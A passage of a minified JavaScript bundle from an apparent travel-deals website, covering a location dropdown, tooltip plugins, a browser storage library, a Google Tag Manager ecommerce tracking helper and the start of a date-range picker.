class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new 